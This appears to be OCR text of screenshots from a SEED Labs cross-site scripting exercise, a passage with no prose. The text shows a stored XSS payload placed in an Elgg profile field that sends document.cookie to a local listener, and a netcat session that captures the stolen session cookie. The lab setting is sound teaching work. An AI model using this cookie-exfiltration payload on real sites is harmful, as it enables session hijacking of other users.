 gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox En 3:54 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '   >'); </script>
Public
Location
Public
Interests
gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 3:50 PM
/bin/bash
/bin/bash 66x24
[03/18/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 53360)
GET /?c=Elgg%3Dd5qtgq68tak1s2nnmd0v1pdl94 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[03/18/19]seed@VM:~$